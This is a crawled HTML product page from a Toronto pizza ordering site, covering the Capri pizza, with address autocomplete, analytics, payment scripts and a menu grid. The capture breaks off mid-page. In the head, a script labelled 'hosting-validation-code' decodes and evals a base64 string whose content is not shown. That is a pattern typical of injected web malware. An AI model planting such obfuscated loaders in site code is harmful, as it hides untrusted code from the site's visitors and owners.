

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pizzaiolo.ca/orders/pizza/capri?product_id=9487764
body_size: 18300
content:
<!DOCTYPE html>
<html lang="en">
  <head>
		
	<!-- pizzaiolo.ca -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	
	<title>Pizzaiolo | Gourmet Pizza | Capri</title>
<meta content="Pizzaiolo makes the best Capri pizza around! Goat cheese, roasted red peppers, pesto sauce (Nut Free), mozzarella cheese, Pizzaiolo tomato sauce." name="description" />
<meta content="Pizzaiolo, Capri Pizza, Gourmet Pizza, Toronto's finest pizza, goat cheese, red peppers, Nut Free Pesto, mozzarella" name="keywords" />
	
    <!-- Open Graph data -->
    <meta property="og:title" content="Pizzaiolo Gourmet Pizza" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://www.pizzaiolo.ca/" />
    <meta property="og:image" content="/assets/ui/pizzaiolo_logo_trans.png" />
    <meta property="og:description" content="Pizzaiolo is Toronto's best gourmet pizza. Our famous Pizzaiolo tomato sauce and artisan dough are never frozen." />
    <link rel="apple-touch-icon" sizes="57x57" href="/assets/ui//apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/assets/ui//apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/assets/ui//apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/assets/ui//apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/assets/ui//apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/assets/ui//apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/assets/ui//apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/assets/ui//apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/assets/ui//apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/assets/ui//android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/ui//favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/assets/ui//favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/ui//favicon-16x16.png">
    <link rel="manifest" href="/assets/ui//manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/assets/ui//ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    
    <script src="https://maps.googleapis.com/maps/api/js?sensor=false&libraries=places&key=AIzaSyBnnncXntIVD4MkedsOj6l6Vc68bhyUlwo" type="text/javascript"></script>
    <script type="text/javascript">
      var formType, autocomplete;
      var isAutoCompletedSelected = false;
      var orderForm = {
        order_address_1: 'short_name',
        // route: 'long_name',
        order_city: 'long_name',
        //administrative_area_level_1: 'short_name',
        //country: 'long_name',
        order_postal_code: 'short_name'
      };
     
      function initialize() {
        // var map = new google.maps.Map(document.getElementById('map'), {
        //   center: {
        //     lat: -33.8688,
        //     lng: 151.2195
        //   },
        //   zoom: 13
        // });
        var northEast = new google.maps.LatLng(44.941160, -76.895187);
        var southWest = new google.maps.LatLng(41.946172, -83.296577);

        // var SWmark = new google.maps.Marker({
        //   map: map,
        //   position: southWest,
        //   title: southWest.toUrlValue(6),
        //   label: "SW"
        // });
        // var NEmark = new google.maps.Marker({
        //   map: map,
        //   position: northEast,
        //   title: northEast.toUrlValue(6),
        //   label: "NE"
        // });
        var TorontoBounds = new google.maps.LatLngBounds(southWest, northEast);
        // var rectangle = new google.maps.Rectangle({
        //   map: map,
        //   bounds: TorontoBounds
        // });
        // map.fitBounds(TorontoBounds);
        //var input = document.getElementById('order_address_1');
        var input = $(".google-autocomplete");
        formType = input.attr('data_id');
        var options = {
          fields: ['address_components', 'name'],
          bounds: TorontoBounds,
          strictBounds: true,
          componentRestrictions: {
            country: 'CA',
          }
        };
        autocomplete = new google.maps.places.Autocomplete(input[0], options);
        autocomplete.addListener('place_changed', fillInAddress);
      }
      google.maps.event.addDomListener(window, 'load', initialize);

      function fillInAddress() {
         var address = {
          street_number: "",
          street_address: "",
          city: "",
          postal_code: ""
        };
        var place = autocomplete.getPlace();
        isAutoCompletedSelected = true;
        for (var i = 0; i < place.address_components.length; i++) {
          var addressType = place.address_components[i].types[0];
          if(addressType == "street_number") {
            address.street_number = place.address_components[i].long_name;
          }
          if(addressType == "route") {
            address.street_address = place.address_components[i].long_name;
          }
          if(addressType == "locality" || addressType == "political") {
            address.city = place.address_components[i].long_name;
          }
          if(addressType == "postal_code") {
            address.postal_code = place.address_components[i].long_name;
          }
        }

        // filling fields
        if(formType == "order-form") {
          $("#order_address_1").val(address.street_number + " " + address.street_address);
          $("#order_city").val(address.city);
          $("#order_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
          //  $("#order_postal_code_wrapper").show();
          //}else{
          //$("#order_postal_code_wrapper").hide();
          //}
        }

        if(formType == "signup-form") {
          $("#customer_address_1").val(address.street_number + " " + address.street_address);
          $("#customer_city").val(address.city);
          $("#customer_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
          //$("#customer_postal_code").attr('type', 'text')
          //}else{
          //$("#customer_postal_code").attr('type', 'hidden')
          //}
        }

        if(formType == "new-delivery-form") {
          $(".add1").val(address.street_number + " " + address.street_address);
          $(".city1").val(address.city);
          $(".pin1").val(address.postal_code);
          // if(address.postal_code == ""){
          //   $("#new_delivery_postal_code_wrapper").show();
            //$(".pin1").attr('type', 'text')
          // }else{
          //  //$(".pin1").attr('type', 'hidden')
          //  $("#new_delivery_postal_code_wrapper").hide();
          // }
        }

        if(formType == "payment-form") {
          $("#bambora_address_line1").val(address.street_number + " " + address.street_address);
          $("#bambora_city").val(address.city);
          $("#bambora_postal_code").val(address.postal_code);
        }

        if(formType == "edit-customer-form") {
          $("#customer_address_1").val(address.street_number + " " + address.street_address);
          $("#customer_city").val(address.city);
          $("#customer_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
            //$("#edit_customer_postal_code_wrapper").show();
            // $("#customer_postal_code").attr('type', 'text')
          //}else{
            //$("#edit_customer_postal_code_wrapper").hide();
            //$("#customer_postal_code").attr('type', 'hidden')
          //}
        }

        if(formType == "delivery-address-form") {
          $("#order_delivery_address_1").val(address.street_number + " " + address.street_address);
          $("#order_delivery_city").val(address.city);
          $("#order_delivery_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
          //$("#order_delivery_postal_code_wrapper").show();
          //}else{
            //$("#order_delivery_postal_code_wrapper").hide();
          //}
        }
      }
    </script>

    <style type="text/css"> 
        .preloaderBg {
          position: fixed;
          z-index: 9999;
          top: 0;
          background: #fff;
          width: 100%;
          height: 100%;
          text-align: center;
        }

        .preloader {
          margin: auto;
          background: url(https://pizzaiolo.ca/assets/new_design/brand.svg)
            no-repeat center;
          background-size: 150px;
          width: 300px;
          height: 300px;
        }

        .preloader2 {
          border: 5px solid #f3f3f3;
          border-top: 5px solid #f00;
          border-radius: 50%;
          width: 250px;
          height: 250px;
          animation: spin 1s ease-in-out infinite;
          position: relative;
          margin: auto;
          top: -280px;
        }

        @keyframes spin {
          0% {
            transform: rotate(0deg);
          }
          100% {
            transform: rotate(360deg);
          }
        }

    </style> 

    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js" integrity="sha256-/H4YS+7aYb9kJ5OKhFYPUjSJdrtV6AeyJOtTkw6X72o=" crossorigin="anonymous"></script>

    <link href="/assets/ui/favicon-d79e5a60c77022ca3f7149e9968b88ac.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
    <meta content="authenticity_token" name="csrf-param" />
<meta content="hw5DH1z8uCGPUl2mqcPVm4dX2YiV8IG5GAH2Hen1Nfs=" name="csrf-token" />

      <script type="text/javascript" class="hosting-validation-code">
        eval(atob("[base64]"));
      </script>

    <!-- Le HTML5 shim, for IE6-8 support of HTML elements -->
    <!--[if lt IE 9]>
      <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js" type="text/javascript"></script>
    <![endif]-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <link href="/assets/new_design/application-8a1b746b536d2e634fda2d6e25d77458.css" media="all" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.2/jquery-confirm.min.css">
    <!-- For third-generation iPad with high-resolution Retina display: -->
    <!-- Size should be 144 x 144 pixels -->

    <!-- For iPhone with high-resolution Retina display: -->
    <!-- Size should be 114 x 114 pixels -->

    <!-- For first- and second-generation iPad: -->
    <!-- Size should be 72 x 72 pixels -->

    <!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->
    <!-- Size should be 57 x 57 pixels -->

    <!-- For all other devices -->
    <!-- Size should be 32 x 32 pixels -->
		
		<meta name="apple-mobile-web-app-title" content="Pizzaiolo">
		
		<link rel="stylesheet" media="(max-width: 480px)" href="/stylesheets/phone.css" />
		
		<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1716171-88', 'pizzaiolo.ca');
  ga('send', 'pageview');

</script> -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NP2NZNJ6');</script>
<!-- End Google Tag Manager -->

<script>
  dataLayer.push({'color': 'red'});

</script>

    <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2475182902524881');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2475182902524881&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EF10NQ1S9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EF10NQ1S9M');
</script>
    <script src="https://libs.na.bambora.com/customcheckout/1/customcheckout.js"></script>
    <script>
      window.customcheckout = customcheckout();
      // document.addEventListener("DOMContentLoaded", function () {
        // Hide the loader when the DOM is fully loaded
        // document.getElementById("loader").style.display = "none";
      // });
    </script>
    <script src="https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js"></script>
    <meta http-equiv="X-Frame-Options" content="SAMEORIGIN">
  </head>
  <body class="">

    

  	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP2NZNJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- <div id="maintenance">
		<h2>Online orders are currently under maintenance. Please call your store to place an order:</h2>
	</div> -->
		<!--Header Start-->
		<header>
  <div class="hidden-mobile navbar-wrap fixed-top bg-white">
    <nav class="navbar navbar-expand-lg navbar-light">
      <div class="container-fluid"> 
        <a class="navbar-brand" href="/">
          <img src="/assets/new_design/brand.svg" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
        <div class="navbar-collapse" id="navbarSupportedContent">
          <ul class="navbar-nav ml-auto">
           <!-- <li class="nav-item"><a href="/orders/menu" class="nav-link">Menu</a></li>
            <li class="nav-item"><a href="/pages/franchise_opportunities" class="nav-link">Franchising</a></li>
            <li class="nav-item"><a href="/orders/specials" class="nav-link">Deals</a></li>
            <li class="nav-item"><a href="/orders/delicious_events" class="nav-link">Catering</a></li>
            <li class="nav-item"><a href="/locations" class="nav-link">Locations</a></li> -->
            <li class="nav-item order-online-li">
              <a href="/orders/menu" class="nav-link btn-green order-online-btn">Order Online</a>
            </li>
            <li class="nav-item">
                <a href="/customers" class="nav-link">Login</a>
            </li>
            <li class="nav-item position-relative">
              <a href="/orders/details" class="nav-link cart-desktop">
                <img src="/assets/new_design/cart-icon.svg" alt="">
                <div class="cart-item-counter">0</div>
              </a>
            </li>
            <li class="nav-item ml-3" onclick="openNav()">
            <span class="hamburger-box">
              <img src="/assets/new_design/Hamburger-Menu.png" width="29">
            </span>
          </li>
          </ul>
        </div>
      </div>
    </nav>
  </div>
  <div class="mobile-menu">
    <div class="nav-mobile-item">
      <ul>
        <li>
          <a href="/orders/menu" class="btn-green order-online-btn">Order Online</a>
        </li>
        <li class="text-center only-mobile" style="margin-right: 10px;">
          <a href="/orders/details" class="nav-link cart-mobile">
            <img src="/assets/new_design/cart-icon.svg" alt="">
            <div class="cart-item-counter">0</div>
          </a>
        </li>
        <li class="only-mobile" onclick="openNav()">
          <span style="font-size:30px;cursor:pointer" >
            <img src="/assets/new_design/Hamburger-Menu.png" width="29">
          </span>
        </li>
      </ul>
    </div>
    <div class="mobile-logo on-page only-mobile">
        <a class="navbar-brand" href="/">
          <img src="/assets/new_design/brand.svg" alt="">
        </a>
    </div>
  </div>
</header>


<div id="mySidenavWrap" class="sidenavCurtain" onclick="closeNav()">
<div id="mySidenav" class="sidenav">
  <div class="menu-top">
    <div class="mobile-logo only-mobile">
      <a href="/">
        <img src="/assets/new_design/brand.svg" width="60px" alt="">
      </a>
    </div>
    <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">
      <img src="/assets/new_design/close_menu_black.png" width="22">
    </a>
  </div>
  <!--div class="menu-link">
    <a href="/orders/menu">Menu</a>
  </div-->
   <div class="location-wrapper mt-5 mt-md-0">
    <div class="catering-link">
      <a href="/orders/menu">Menu</a>
    </div>
    <div class="location-link">
      <a href="/orders/specials">Deals</a>
    </div>
  </div>
  <div class="location-wrapper">
    <div class="catering-link">
      <a href="/orders/delicious_events">Catering</a>
    </div>
    <div class="location-link">
      <a href="/locations">Locations</a>
    </div>
  </div>
  <div class="mid-menu-wrapper">
    <a href="/pages/nutritional_information">Nutrition &amp; Ingredients</a>
    <a href="/pages/about">About Us</a>
    <a href="/customer_reviews">Customer Service</a>

    <!--%= link_to "Franchise Opportunities", page_path('franchise_opportunities') %-->
    <!--%= link_to "Customer Service", customer_new_review_path %-->
    <!--%= link_to "Careers", page_path('careers') %-->
    <!--%= link_to "Nutritional Info", page_path('nutritional_information') %-->
    <!--%= link_to "Catering", "/orders/delicious_events" %-->
    <!--%= link_to "Community Programs", page_path('community_programs') %-->
    <!--%= link_to "Privacy Policy", page_path('privacy-policy') %-->
  </div>
  <div class="user-menu-wrapper">
    <div class="user-menu-avatar">
      <img src="/assets/new_design/user-default-avatar.png" width="40">
    </div>
      <div class="signin-menu">
        <a href="/customers">Sign In</a>
      </div>
      <div class="signin-menu">
        <a href="/signup/sign_up">Create an account</a>
      </div>
  </div>
  <div class="mid-menu-wrapper">
    <a href="/customers">My Account</a>
  </div>
  <!--<a href="/orders/details">My Order</a>-->
</div>
</div>
		<!--Header End--> 
    <div class="inner-page-wrap order_online"> 
      <div class="page-header-title">
        <div class="page-title-position  ">
          <h2>Capri</h2>
          <!-- <div class="gp-logo-vegan" style="display:none;">
            <div class="vegan-tagline">
              Try our new<br>vegan cheese
            </div>
            <div class="gp-logo-image">
              <img class="gp-logo" src="/assets/new_design/GPF_logo.png" alt="">
            </div>
          </div>-->
          <!--<div class="fr-logo-plant-based" style="display:none;">
            <div class="fr-logo-image">
              <img class="fr-logo" src="/assets/new_design/fr_logo.jpg" alt="">
            </div>
          </div>-->
        </div>
        <div class="fr-tagline" style="display:none;">
          <p>MAKE IT VEGAN! REPLACE YOUR MOZZARELLA WITH VEGAN CHEESE.</p>
        </div>
        <div><p>Goat Cheese, Roasted Red Peppers, Pesto Sauce (Nut Free), Mozzarella Cheese, Pizzaiolo Tomato Sauce</p></div>
      </div>
      <!-- Time Now: 2025-12-27 18:21:57 -0500 -->	
      <div class="container error">
      </div>

    <!-- -->
     <style media="all" title="text/css" type="text/css">span.show-menu { display:none; }span.show-menu a { display:none; }#order_table { display: none; }#checkout_cart_link { display: none; }</style><section><div class="container"><div class="orders-index extra-p"><div><div class="row"></div></div></div></div><div class="page-background-catering" style="display:none;"><div class="bg-img" style="background-image: url('/assets/new_design/MEAT_LOVER.jpg'); background-repeat: no-repeat; background-size: cover;"></div></div><div class="page-background-catering" style=""><div class="bg-img" style="background-image: url('/system/uploads/pizza_preset/pizza_image_angled/63/size_800_product_image.jpg'); background-repeat: no-repeat; background-size: cover;    background-position: bottom;"></div></div><div class="container gridOnMobile"><div id="edit_or_update_order_items"></div><div class="home-category-thumb" id="select_products" style="display:none;"><div class="food-categories-all" id="all-categories" style=""><div><div class="row no-gutters main-menu gridCard"><div class="food-category meat-pizza"><a href="/orders/pizza/create-your-own-pizza" class="show-menu"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_customize" src="/assets/new_design/thumb_customize.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	CUSTOMIZE</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gourmet-meat-pizzas/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_meat" src="/assets/new_design/thumb_meat.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	 MEAT</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gourmet-vegetarian-pizzas/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_veggie" src="/assets/new_design/thumb_veggie.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	VEGGIE</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gourmet-vegan-pizzas/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_vegan" src="/assets/new_design/thumb_vegan.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	VEGAN</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gluten-free/categories"><div class="card border-0 rounded-0 hc-block"><img alt="New_gluten_free" src="/assets/new_design/new_gluten_Free.png" /><div class="card-img-overlay d-flex align-items-center justify-content-center gulten_free_title"><h2 class="card-title">Gluten Free & Cauliflower</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/plant-based/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Plant_based_thumb" src="/assets/new_design/plant_based_thumb.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">Plant Based		</h2></div></div></a></div></div></div></div><div class="container"><div class="tab-content"><div class="tab-pane" id="select_pizza"><div class="row"><div class="span12" id="pizza_list"><div class="hidden-phone top-desktop"><h1 class="super-header light green"><a class="back_to_categories" href="#">&#8592;</a><span>CATEGORY NAME</span></h1></div><div class="top-bar"><h1><a href="/orders">&#8592;</a><span>CATEGORY NAME	</span></h1></div><div class="media-list"><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/87/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Americana </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Oregano, Organic Fresh Mushrooms, Parmigiano Cheese, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=87" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/192/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Beefaroni </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Ground beef, Pepperoni (Thick Cut), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=192" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/54/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Bianca </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">160-210 cals/slice</p><p class="ingredients">Artichokes (Marinated), Feta Cheese, Fresh Garlic, Olive Oil &amp; Garlic, Oregano, Parmigiano Cheese, Zucchini (Marinated) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=54" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/85/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Bomba </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Feta Cheese, Gorgonzola Cheese, Parmigiano Cheese, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=85" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/77/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Brando </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Ground beef, Hot Banana Peppers, Organic Fresh Mushrooms, Red Onions, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=77" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/80/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Canadiana </h2><div class="right-icons"></div><p class="calories">130-180 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Pepperoni (Original Dry-Cured), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=80" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/78/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Capone </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Organic Fresh Mushrooms, Parmigiano Cheese, Pesto Sauce (no nuts), Roasted Red Peppers and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=78" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/63/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Capri </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Goat Cheese, Pesto Sauce (no nuts), Roasted Red Peppers, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=63" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/61/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Casino </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Black Olives, Green Olives, Roasted Red Peppers, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=61" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/58/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Diana </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Pesto Sauce (no nuts), Roasted Red Peppers, Tomatoes (Herbed) and Zucchini (Marinated)</p><div class="bottom-button"><a href="/orders?pizza_preset_id=58" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/149/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Enzo </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Extra Virgin Olive Oil, Fresh Garlic, Oregano and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=149" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/131/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Franki Valli </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Artichokes (Marinated), Black Olives, Ham (contains gluten), Organic Fresh Mushrooms, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=131" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/66/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Fredo </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /><img align="top" class="subcat-icn" 